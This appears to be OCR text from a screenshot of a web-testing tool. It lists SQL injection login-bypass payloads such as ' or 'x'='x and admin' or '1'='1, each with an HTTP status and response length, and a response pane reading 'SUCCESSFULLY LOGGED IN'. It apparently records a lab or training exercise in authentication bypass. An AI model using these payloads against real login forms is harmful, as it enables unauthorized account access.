 26 ' or 'x'='x 200 1774
27 ') or ('x')=('x 200 1774
39 admin' or '1'='1 200 1775
43 admin'or 1=1 or ''=' 200 1775
48 admin') or ('1'='1 200 1775
54 admin') or '1'='1'# 200 1775
37 admin' # 200 1882
Request Response
Pretty Hex Render
Password :
Subm
SUCCESSFULLY
LOGGED IN